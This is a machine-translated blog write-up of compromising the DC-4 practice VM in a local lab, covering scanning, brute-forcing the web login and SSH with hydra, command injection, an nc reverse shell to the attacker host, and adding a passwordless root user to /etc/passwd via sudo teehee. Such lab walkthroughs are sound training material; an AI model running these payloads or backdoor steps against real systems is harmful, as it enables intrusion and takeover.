当前位置:网站首页>【DC-4 Range Penetration】
【DC-4 Range Penetration】
2022-08-03 05:40:00 【A piece of paper - barren】
前言
DCPenetration testing range is very good for do,Let us slowly familiar with the process of penetration testing basic,Especially skilled reboundshell,Mention right techniques such as,非常不错.
一、DC-4靶场
靶场搭建在本地

IP地址:192.168.0.151
可正常访问 nmapScanning for open ports found22ssh和80http服务端口开启
nmapScanning for open ports found22ssh和80http服务端口开启
nmap -sT -p- --min-rate 2000 192.168.0.151
dirbCheck the hidden directory
dirb http://192.168.0.151 /usr/share/wordlists/dirb/big.txt -X .php,.txt

No special found
二、暴力破解
Observe the page is a login screen,Try to brute force a user name and password
Common crack dictionary download link:https://weakpass.com/
bpCaught set dictionary blasting

Here because I known user nameadmin,所以第一个playload直接设置为admin,即使不知道,Set two variables blasting can also work out,It's just more time consuming.
Can be concluded that the password for thehappy,用户名admin

成功登录
三、查找可利用漏洞
After landing to continuebp抓包
很容易发现radioIs a command execution,Between command and parameter with+号连接
Change my command to see the effect
cat /etc/passwd

Can find command execution vulnerability
四、反弹shell
在radioChanges the command
nc+192.168.0.107+8001+-e+/bin/bash
查看kali监听端口
shell反弹成功
五、提权

尝试sudo提权,查看/etc/passwd文件,suidWho can't mention right way
suidRight to mention the general query statements have
find / -user root -perm -4000 -print 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
find / -user root -perm -4000 -exec ls -ldb {
} \;
提示权限不够
查看一下home目录呢
homeDirectory has three usercharles,jim,sam
Again into the three user directory to find information,发现/home/jimBackup file directory there is a passwordold-passwords.bak,并且22号端口是开启的,So we can try to use brute force remote login.And then get aroot创建的用户,And then continue to try to subsequent mention right operation.
将里面的内容复制到kali并创建passwd.txt,user.txtWrite three user namejim,sam,charles

And then to brute force
hydra -L user.txt -P passwd.txt ssh://192.168.0.151
得到用户名为jim,密码jibri104
然后使用ssh远程登录
当前为普通用户,再进行提权
上面提示有mail
查看一下/var/mail,发现是charlesHair and his password
登陆一下试试
登录成功
再试试sudo提权
发现了/usr/bin/teehee,但是在sudoMention right siteThere is no mention on right to command
查看teehee --help文档,Roughly know its effect is:将标准输入复制到每个FILE,也复制到标准输出.

So I can try to add aroot权限的用户,Use standard output modify/etc/passwdThe user of information,Makes its password-less login:
仿照root来写
echo "hp::0:0:root:/root:/bin/bash" | sudo teehee -a /etc/passwd

写入成功,Login can see isroot权限了
总结
DC-4Permeability test of our place is very much,Especially for information collection,Sensitive files to view,Ideas must be open.
边栏推荐
猜你喜欢
随机推荐
【函数与递归】7.19
OptionError: ‘Pattern matched multiple keys‘
Pr第二次培训笔记
【特征选取】计算数据点曲率
ss-3.工程重构
取某一区间中素数的个数--洛谷P1865 A % B Problem
MySQL 唯一索引 UNIQUE KEY 会导致死锁?
图的最短路径的核心——松弛技术
第四次培训
下拉框数据字典应用案例
让小程序开发进入 `tailwind jit` 时代
【命令执行与中间件漏洞】
令人愉快的 Nuxt3 教程 (二): 快速轻松地搭建博客
Redis常用命令
Modelarts第一次培训
【数组】arr,&arr,arr+1,&arr+1以及内存单元的占用
Flask Web 报错:
ss-2.子项目互相访问(order80 -> payment8001)
小码农的第一篇博客
Kaggle(四)Scikit-learn